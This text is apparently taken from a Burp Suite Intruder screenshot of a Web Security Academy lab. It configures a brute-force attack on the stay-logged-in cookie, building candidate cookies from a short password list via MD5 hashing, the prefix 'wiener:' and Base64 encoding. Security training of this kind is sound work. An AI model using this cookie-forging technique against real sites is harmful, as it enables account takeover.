 8 9 10
Sniper attack
Start attack
Target https://0a25009503bed92181af162600a10036.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a25009503bed92181af162600a10036.web-security-academy.net
3 Cookie: stay-logged-in= ; session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a25009503bed92181af162600a10036.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=0, i
19
20
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 3
Request count: 3
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
peter
1
123123123
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: wiener:
Base64-encode